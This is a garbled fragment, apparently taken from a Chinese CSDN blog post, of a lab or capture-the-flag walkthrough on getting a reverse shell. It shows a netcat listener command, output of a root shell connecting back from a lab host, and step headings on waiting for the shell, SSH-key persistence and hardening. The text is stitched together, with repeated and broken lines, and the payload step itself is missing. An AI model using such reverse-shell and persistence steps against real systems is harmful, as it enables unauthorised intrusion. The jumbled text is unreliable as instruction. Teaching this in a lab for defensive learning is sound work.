 D:\ctftools\端口监听\netcat-1.11>nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.136.1] from 192.168.136.133 [192.168.136.133] 34932
bash: no job control in this shell
[root@localhost ~]#
会儿 clock5（一分钟之内）
连接目标机器
维持
3. 打开第一步中的监听窗口，等待一小会儿（一分钟之内）
shell 反弹成功，本机已经成功远程连接目标机器
5. （进阶）SSH key 权限维持
修复与加固方案
CSDN @◣NSD◥